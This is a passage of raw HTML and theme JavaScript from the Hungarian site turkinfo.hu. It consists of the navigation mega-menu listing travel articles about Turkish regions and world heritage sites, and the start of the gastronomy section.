       <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\">Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\">T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16952;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26233;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://turkinfo.hu/category/utazas/">✿</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="9114" href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="9110" href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="9112" href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="9108" href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_22" data-td_block_id="tdi_16" data-td_filter_value="9116" href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_23" data-td_block_id="tdi_16" data-td_filter_value="30162" href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_24" data-td_block_id="tdi_16" data-td_filter_value="16952" href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_25" data-td_block_id="tdi_16" data-td_filter_value="26233" href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/izgalmas-kalandok-a-torok-rivieran-teli-es-tavaszi-elmenyek-kalandparkok-antalyaban/utazas/"  rel="bookmark" class="td-image-wrap " title="Izgalmas kalandok a Török Riviérán – Téli és tavaszi élmények, kalandparkok Antalyában" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/02/dokuma-park-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/02/dokuma-park-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/02/dokuma-park-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Izgalmas kalandok a Török Riviérán – Téli és tavaszi élmények, kalandparkok Antalyában" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/izgalmas-kalandok-a-torok-rivieran-teli-es-tavaszi-elmenyek-kalandparkok-antalyaban/utazas/"  rel="bookmark" title="Izgalmas kalandok a Török Riviérán – Téli és tavaszi élmények, kalandparkok Antalyában">Izgalmas kalandok a Török Riviérán – Téli és tavaszi élmények, kalandparkok&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torokorszag-regeszeti-felfedezesei-2025-ben-leletek-amelyek-uj-fejezetet-irtak-a-tortenelemben/utazas/regeszet/"  rel="bookmark" class="td-image-wrap " title="Törökország régészeti felfedezései 2025-ben: leletek, amelyek új fejezetet írtak a történelemben" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-orthosved-108388236-12111327-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-orthosved-108388236-12111327-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-orthosved-108388236-12111327-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Törökország régészeti felfedezései 2025-ben: leletek, amelyek új fejezetet írtak a történelemben" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torokorszag-regeszeti-felfedezesei-2025-ben-leletek-amelyek-uj-fejezetet-irtak-a-tortenelemben/utazas/regeszet/"  rel="bookmark" title="Törökország régészeti felfedezései 2025-ben: leletek, amelyek új fejezetet írtak a történelemben">Törökország régészeti felfedezései 2025-ben: leletek, amelyek új fejezetet írtak a történelemben</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek/utazas/"  rel="bookmark" class="td-image-wrap " title="Csíp, de nélküle ízetlen lenne – isztambuli élmények" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/iosztambul_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/iosztambul_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/iosztambul_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Csíp, de nélküle ízetlen lenne – isztambuli élmények" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek/utazas/"  rel="bookmark" title="Csíp, de nélküle ízetlen lenne – isztambuli élmények">Csíp, de nélküle ízetlen lenne – isztambuli élmények</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" class="td-image-wrap " title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/02/rize-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat">Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_26 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "3";
block_tdi_26.block_type = "td_block_mega_menu";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "567";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "142";
tdBlocksArray.push(block_tdi_26);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal\/gasztro\/\"  rel=\"bookmark\" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\">A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-218x150.jpg 218w, 